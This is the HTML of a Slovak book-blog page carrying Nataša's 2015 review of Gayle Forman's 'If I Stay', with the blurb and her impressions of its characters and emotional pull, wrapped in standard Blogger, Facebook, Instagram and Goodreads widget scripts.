this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div class='section' id='top-social'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4723518835102446306?po\x3d7846077838801491507\x26origin\x3dhttps://dogmatixx.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Používa službu <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.facebook.com/dogmatixxandme/'><i></i><span class='smg-label'>facebook</span></a>
<a href='https://www.instagram.com/nata_sa_b/'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://www.goodreads.com/user/show/29788008-nata'><i></i><span class='smg-label'>goodreads</span></a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://dogmatixx.blogspot.com/' style='display: block'>
<img alt='Dogmatixx' height='270px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOkaocGhKh2HaUfOBtK-il1M6991Q4p2Za20qeifqXAPq9HQCdr-mydvuiVbRLcWteywx47YH4iAdVh9xypLgXD-BKgp0PjGJj1Ap993UkbH3XtZoQwU6_kuBrECzHjidMvazI82bHNzo/s1600/toto+2.jpg' width='540px; '/>
</a>
</h1>
<p>Blog o knihách, Knižné názory, rozhovory, tipy atď.</p>
</div>
</div>
</div></div>
<div class='container'>
<div id='navigation'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href="https://dogmatixx.blogspot.com/">Domov</a></li><li><a href="https://dogmatixx.blogspot.com/p/recenzie_17.html">Recenzie</a><br /></li><li><a href="https://dogmatixx.blogspot.com/p/napredaj.html" style="font-size: 100%;">Knihy na predaj</a></li><li><a href="https://dogmatixx.blogspot.com/p/online-magazin.html" style="font-size: 100%;">Online magazín</a></li><li><a href="https://dogmatixx.blogspot.com/search/label/B%C4%BEabotanie">Bľabotanie</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='https://dogmatixx.blogspot.com/search/label/Recenzie?max-results=6' rel='tag'>Recenzie</a></div>
<h1>
Zostaň so mnou
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/01735786439089815418' rel='author' title='author profile'>
Nataša
</a> - januára 05, 2015
</div>
</div>
<div class='post-entry'>
<p><blockquote class="tr_bq">
<b>Autor:</b>&nbsp;Gayle Forman<br /><b>Názov: </b>Zostaň so mnou<br /><b>Originál: </b>If I Stay<br /><b>Pokračovanie: </b>Where She Went<br /><br /><span style="font-family: inherit;">Talentovaná violončelistka Mia má sedemnásť rokov a vlastne všetko, po čom jej srdce piští &#8211; trochu otravnú, ale milujúcu rodinu, priateľa rockera Adama, bezstarostný život.Keď ju prijmú na prestížnu umeleckú školu na opačnom konci krajiny, čaká ju prvé vážne rozhodnutie &#8211; láska a rodina, alebo vytúžené štúdium hudby?</span><span style="font-family: inherit;">V jedno februárové ráno je odrazu všetko inak. Na rodinnom výlete s rodičmi a bratom na okamih spokojná zavrie oči, a keď ich otvorí, ocitne sa v priekope pri ceste. Na jej okraji vidí havarované auto a mŕtvych rodičov, počuje Beethovenovu sonátu. Krátko nato zbadá ďalšie telo. S úžasom zistí, že hľadí sama na seba, a nevyhnutne si musí položiť otázku: Som mŕtva?</span><span style="font-family: inherit;">Ešte včera mala veľa možností, ako sa jej život mohol uberať ďalej. Nič z toho už neplatí a Mia stojí pred novou, oveľa osudovejšou otázkou: Zostanem? Sú tu členovia rodiny, oddaný Adam, super kamoška Kim, hudba. Ale aj jej dochrámané telo a duša s oveľa početnejšími ranami.</span><br /><span style="font-family: inherit;">V tomto divadle je režisérkou len ona.</span></blockquote>
<br />
<a name="more"></a>&nbsp;Sú príbehy, ktoré si zapamätáte, až dokým poslednýkrát
nevydýchnete. A&nbsp;naopak sú príbehy, na ktoré si ledva spomeniete.<br />
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
If I&nbsp;Stay vo mne vyvolal ten prvý dojem. </div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<a href="https://t0.gstatic.com/images?q=tbn:ANd9GcSBO52FrpoBSQ522jm2Z45j6ohA2xA92Wux5DMxtXeUOx5bdLsYlw" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="320" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzohHA5SzU5uBIAW8rmiITwie8fqWIEzZy6YPc7H5GluaHUJURMO7jSsL3QepY-eeT2QKXVcfOxqfiNzBHILz07M3OpMAK8FIi-NnVS8jPYAswoh6TKF2Xuf0Menv79smL1A4tJyxW_aI8hhxOtMUbDqOR29Ne96oHZ9JKtrY0uw=s0-d" width="216"></a>Na Gayle Formanovú a&nbsp;na jej knihy čítam veľmi veľa
názorov. A&nbsp;nikdy som nevedela, ktorú stranu mám počúvať. Niektorí blogeri
jej knihy veľmi neobľubujú alebo vôbec nevyhľadávajú, pretože vedia, že ich
čaká romantika až za hrob. Iní zas jej knihami sú posadnutí. Ja som asi ten typ
čitateľa, ktorý je zmes tých dvoch typu ľudí. Viem čo od jej kníh mám očakávať,
teším sa, ak sa mi náhodou jedna z&nbsp;jej kníh pritrafí do rúk, ale zámerne
tento žáner romantiky nevyhľadávam. No pri pohľade na túto knihu mám sto chutí si ju
znova prečítať alebo siahnuť po ďalšej knihe od tejto autorky. Doslova vrie vo
mne plameň túžby zistiť, či to bola len náhoda, že dokázala do takej tenkej
knihy natlačiť toľko pocitov. </div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<i>Zostaň so mnou&nbsp;</i>na prvý pohľad nie je ničím výnimočná.&nbsp; Má nádhernú filmovú obálku, ktorú človeka
upúta, ale po prečítaní anotácie je v&nbsp;strehu či by si ju mal kúpiť. Predsa
nechceme skončiť s&nbsp;usopleným nosom a&nbsp;s&nbsp;vreckovkami okolo
seba.&nbsp; Tých, ktorých len tak niečo
nerozhodí sa nemusia obávať, ale tí čo sú citovo labilní by si možno mali jednu
vreckovku pripraviť. </div>
<div class="MsoNormal">
V&nbsp;tejto knihe sledujeme čriepky udalostí, ktoré stretli
Miu pred tou tragickou udalosťou. Delí sa s nami o momenty, zážitky,spomienky, ktoré vám vyčaria úsmev na
tvári alebo donútia vaše oči vyroniť pár sĺz. Takýchto spomienok je neúrekom a&nbsp;dovolila by som
si aj podotknúť, že napísané s&nbsp;citom. </div>
<div class="MsoNormal">
Miu si obľúbite, či sa vám to páči alebo nie. Jej spomienky
vás dorazia, a&nbsp;niektorí možno budú plakať spolu s&nbsp;ňou a&nbsp;prežívať
muky, ktorými by si nemalo prejsť žiadne sedemnásťročné dievča. </div>
<div class="MsoNormal">
A&nbsp;potom tu je Adam..... Chlapec, ktorý je presný opak
Mii, ale predsa preskočí tá známa iskra. No nič netrvá večne a&nbsp;my
čitatelia čakáme so zadržaným dychom ako sa skončí tento príbeh. Pre mňa bolo fascinujúce sledovať ako sa ich vzťah vyvíja, ako sa navzájom doplňajú a aké zážitky spolu zažili.&nbsp;</div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<div class="MsoNormal">
Ja som si knihu objednala asi týždeň pred premiérou a&nbsp;nakoniec
mi dorazila až tri dni po premiére, takže som videla najskôr film a&nbsp;vedela
som, čo&nbsp;mám očakávať. No, nebola som sklamaná, pretože If I Stay patrí určite medzie tie knihy, ktoré si vás získajú svojím čarom, ktorý vás ohúri a stále vás má s čím prekvapiť.&nbsp;</div>
</div>
<div class="MsoNormal">
Tak neváhajte a skúste
túto mini emočnú jazdu, ktorá môže skončiť hocijako. </div>
<br />
<div class="MsoNormal">
A&nbsp;hoci táto
kniha nie je veľdielo a nemusí každému vyhovovať, aj tak sa vám &nbsp;zavŕta &nbsp;do hlavy
a&nbsp;prinúti vás aspoň trochu popremýšľať medzi životom a&nbsp;smrťou.&nbsp;</div>



<!-- Blogger automated replacement: "https://t0.gstatic.com/images?q=tbn:ANd9GcSBO52FrpoBSQ522jm2Z45j6ohA2xA92Wux5DMxtXeUOx5bdLsYlw" with "https://t0.gstatic.com/images?q=tbn:ANd9GcSBO52FrpoBSQ522jm2Z45j6ohA2xA92Wux5DMxtXeUOx5bdLsYlw" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2Ft0.gstatic.com%2Fimages%3Fq%3Dtbn%3AANd9GcSBO52FrpoBSQ522jm2Z45j6ohA2xA92Wux5DMxtXeUOx5bdLsYlw&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://t0.gstatic.com/images?q=tbn:ANd9GcSBO52FrpoBSQ522jm2Z45j6ohA2xA92Wux5DMxtXeUOx5bdLsYlw" --></p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://dogmatixx.blogspot.com/2015/01/zostan-so-mnou.html&title=Zostaň so mnou' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://dogmatixx.blogspot.com/2015/01/zostan-so-mnou.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://dogmatixx.blogspot.com/2015/01/zostan-so-mnou.html&media=http://t0.gstatic.com/images?q=tbn:ANd9GcSBO52FrpoBSQ522jm2Z45j6ohA2xA92Wux5DMxtXeUOx5bdLsYlw&description=Zostaň so mnou' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://dogmatixx.blogspot.com/2015/01/zostan-so-mnou.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='https://dogmatixx.blogspot.com/search/label/Recenzie' rel='tag'>Recenzie</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://dogmatixx.blogspot.com/2015/01/mesacna-chvastacka-novemberdecember.html' id='Blog1_blog-pager-newer-link' title='Novší príspevok'>
Novší príspevok
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://dogmatixx.blogspot.com/2015/01/knizne-predsavzatia-plany-challangena.html' id='Blog1_blog-pager-older-link' title='Staršie príspevky'>
Staršie príspevky
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Recenzie?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://dogmatixx.blogspot.com/2015/01/zostan-so-mnou.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
komentárov
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4723518835102446306?po=7846077838801491507&hl=sk&saa=85391&origin=https://dogmatixx.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://dogmatixx.blogspot.com/2015/01/mesacna-chvastacka-novemberdecember.html'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='https://dogmatixx.blogspot.com/2015/01/knizne-predsavzatia-plany-challangena.html'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://dogmatixx.blogspot.com/2015/01/zostan-so-mnou.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>O mne</h2>
<div class='widget-content'>
<a href='https://dogmatixx.blogspot.com/p/zoznamte-sa-s-nati-timi.html'>
<img alt='O mne' height='333' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgUCh_q06mPaDiQzCdk36DiuuDuLX-beuBk0qkZMxoHciAUj6YYTYS77BvJyEvBZA8KclTZjodfDwNDd5ZjG3JA3eV4oVl8uLZ3PESg8t8tNQ0Z2J-f9ZhMtaraZC8n2mpbwl3lwGDK-eGOgay16SG_GF9emZoGDE01KNuElFAizxjhOPB-MWW1TC0Zk7Y=s333' width='323'/>
</a>
<br/>
<span class='caption'>26-ročná milovníčka kníh, kávy a čokolády. Pre viac info klikni na fotku ;)</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ahoj, čitateľ!</h2>
<div class='widget-content'>
Práve si zablúdil na môj knižný blog! Verím, že toto nebude tvoja posledná návšteva a dúfam, že ti prinesiem nejaké nové knižné informácie. Teším si na tvoj komentár.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Upozornenie</h2>
<div class='widget-content'>
!!!! Blog je aktuálne pozastavený, pretože aktívne píšem diplomovku. Ale stále ma môžete nájsť na IG a GR, kde som aspoň trochu aktívna. Ak všetko dobre dopadne, tak v máji ma tu opäť máte! 

Obálky kníh a anotácie čerpám z Goodreads. Obrázky kvetín a podobných srandičiek zas z Pinterestu. 
Fotky kníh, ktoré môžete vidieť v článkoch bez zdroja sú moje vlastné. (Nájdete ich aj na IG.) A ak náhodou by ste ich chceli použiť, tak nevidím v tom problém, ak uvediete zdroj.
P.S. Blog bol prerábaný a nie všetky staršie články sú upravené, takže nová téma ich neotvára správne alebo vôbec, ale pracujem na tom ;)
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Následníci</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/4723518835102446306?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByMwMDAwMDBCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttps://dogmatixx.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/4723518835102446306?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByMwMDAwMDBCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttps://dogmatixx.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>2024 Reading Challenge</h2>
<div class='widget-content'>
<div id="gr_challenge_11634" style="border: 2px solid #EBE8D5; border-radius:10px; padding: 0px 7px 0px 7px; max-width:230px; min-height: 100px">
  <div id="gr_challenge_progress_body_11634" style="font-size: 12px; font-family: georgia,serif;line-height: 18px">
    <h3 style="margin: 4px 0 10px; font-weight: normal; text-align: center">
      <a style="text-decoration: none; font-family:georgia,serif;font-style:italic; font-size: 1.1em" rel="nofollow" href="https://www.goodreads.com/challenges/11634-2024-reading-challenge">2024 Reading Challenge</a>
    </h3>
        <div class="challengePic">
          <a rel="nofollow" href="https://www.goodreads.com/challenges/11634-2024-reading-challenge"><img alt="2024 Reading Challenge" style="float:left; margin-right: 10px; border: 0 none" src="https://images.gr-assets.com/challenges/1701888414p2/11634.jpg" /></a>
        </div>
      <div>
        <a rel="nofollow" href="https://www.goodreads.com/user/show/29788008-nata-a">Nataša </a> has
             read 27 books toward
             her goal of
             50 books.
      </div>
      <div style="width: 100px; margin: 4px 5px 5px 0; float: left; border: 1px solid #382110; height: 8px; overflow: hidden; background-color: #FFF">
        <div style="width: 54%; background-color: #D7D2C4; float: left"><span style="visibility:hidden">hide</span></div>
      </div>
      <div style="font-family: arial, verdana, helvetica, sans-serif;font-size:90%">
        <a rel="nofollow" href="https://www.goodreads.com/user_challenges/46739542">27 of 50 (54%)</a>
      </div>
        <div style="text-align: right;">
          <a style="text-decoration: none; font-size: 10px;" rel="nofollow" href="https://www.goodreads.com/user_challenges/46739542">view books</a>
        </div>
  </div>
	<script src="https://www.goodreads.com/user_challenges/widget/29788008-nata-a?challenge_id=11634&v=2"></script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Toto práve prelúskávam</h2>
<div class='widget-content'>
<!-- Show static HTML/CSS as a placeholder in case js is not enabled - javascript include will override this if things work -->
      <style type="text/css" media="screen">
  .gr_custom_container_1431952916 {
    /* customize your Goodreads widget container here*/
    border: 1px solid gray;
    border-radius:10px;
    padding: 10px 5px 10px 5px;
    background-color: #FFFFFF;
    color: #FFFFFF;
    
  }
  .gr_custom_header_1431952916 {
    /* customize your Goodreads header here*/
    border-bottom: 1px solid gray;
    width: 100%;
    margin-bottom: 5px;
    text-align: center;
    font-size: 80%
  }
  .gr_custom_each_container_1431952916 {
    /* customize each individual book container here */
    width: 100%;
    clear: both;
    margin-bottom: 10px;
    overflow: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #fff;
  }
  .gr_custom_book_container_1431952916 {
    /* customize your book covers here */
    overflow: hidden;
    height: 60px;
      float: left;
      margin-right: 4px;
      width: 39px;
  }
  .gr_custom_author_1431952916 {
    /* customize your author names here */
    font-size: 10px;
  }
  .gr_custom_tags_1431952916 {
    /* customize your tags here */
    font-size: 10px;
    color: black;
  }
  .gr_custom_rating_1431952916 {
    /* customize your rating stars here */
    float: right;
  }
</style>

      <div id="gr_custom_widget_1431952916">
          <div class="gr_custom_container_1431952916">
    <h2 class="gr_custom_header_1431952916">
    <a href="https://www.goodreads.com/review/list/29788008-nata?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget" style="text-decoration: none;">Nata's bookshelf: currently-reading</a>
    </h2>
      <div class="gr_custom_each_container_1431952916">
          <div class="gr_custom_book_container_1431952916">
